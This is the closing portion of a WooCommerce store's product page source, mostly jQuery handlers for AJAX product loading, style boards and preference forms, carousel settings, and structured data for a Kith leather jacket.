         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"kith","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/kith-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Kith Leather Coaches Jacket","@id":"https:\/\/splyxp.net\/product\/kith-leather-coaches-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/kith-leather-coaches-jacket\/#product","name":"Kith Leather Coaches Jacket","url":"https:\/\/splyxp.net\/product\/kith-leather-coaches-jacket\/","description":"Bos taurus leather fabric\r\n\r\nKith classic logo-jacquard lining\r\n\r\nLightly filled interior\r\n\r\nKith branded snaps at center front closure\r\n\r\nKith branded excella zipper at center front\r\n\r\nAllover Kith 10 year chenille embroidered patches\r\n\r\nDouble welt pockets at front\r\n\r\nRib striped cuffs and hem\r\n\r\nKXTH palette pin included\r\n\r\nComes packaged w\/ custom KXTH palette hanger and garment bag\r\n\r\nStyle: khm010009-206\r\n\r\nColor: Monarch\r\n\r\nMaterial: Leather","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/10\/Kith-Leather-Coaches-Jacket.jpg","sku":31526,"offers":[{"@type":"Offer","price":"995.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"995.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/kith-leather-coaches-jacket\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
